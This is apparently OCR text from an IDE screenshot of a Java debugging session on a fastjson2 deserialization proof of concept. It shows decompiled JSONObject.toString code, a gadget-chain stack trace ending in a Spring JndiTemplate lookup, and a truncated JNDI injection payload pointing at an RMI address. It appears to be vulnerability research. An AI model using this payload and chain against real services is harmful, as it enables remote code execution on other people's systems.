 2-2.0.38.jar com alibaba fastjson2 JSONObject toString poc
项目
ndiTemplate.java JSON.class ObjectReaderImplObject.class BasicComboBoxEditor.java JSONWriterUTF16.class JSONObjec
demo C:\Users\c'x'k\Desktop\cc\demo
反编译 .class文件, 字节码版本: 52.0 (Java 8)
.idea
.mvn
src
main
java
com.example.demo
DemoApplication
poc
resources
test
589 }
590
591 public String toString() {
592 JSONWriter writer = JSONWriter.of();
593
594 String var2;
595 try {
596 writer.setRootObject(this);
597 writer.write( map: this);
598 2 = writer.toString();
{JSONWriterUTF16JDK8UF@2127} "{"a":{"jndiEnvironment":{"java.naming.factory.initial":"com.sun.jndi.rmi.registry.RegistryContextFactory"},"jndiName":"rmi://127.0.0.1:1099/zsucz8","jndiTemplate":{"context":{"environmen
demo.iml
HELP.md
mvnw
mvnw.cmd
600 if (writer != null) {
601 try {
602 writer.close();
poc
Debugger 控制台
"main"@1 在组 "main": 正在运行
lookup:157, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:96, JndiLocatorSupport (org.springframework.jndi)
lookup:114, JndiObjectLocator (org.springframework.jndi)
getTarget:135, JndiObjectTargetSource (org.springframework.jndi)
write:-1, OWG_1_8_JndiObjectTargetSource (com.alibaba.fastjson2.writer)
write:2632, JSONWriterUTF16 (com.alibaba.fastjson2)
toString:1108, JSONObject (com.alibaba.fastjson2)
setItem:77, BasicComboBoxEditor (javax.swing.plaf.basic)
readObject:-1, ORG_1_1_BasicComboBoxEditor (com.alibaba.fastjson2.reader)
readObject:128, ObjectReaderImplObject (com.alibaba.fastjson2.reader)
parse:108, JSON (com.alibaba.fastjson2)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JSONObject@2119} size = 1
"a" -> {JndiObjectTargetSource@2126}
writer = {JSONWriterUTF16JDK8UF@2127} "{"a":{"jndiEnvironment":{"java.naming.factory.initial":"com.sun.jndi.rmi.regis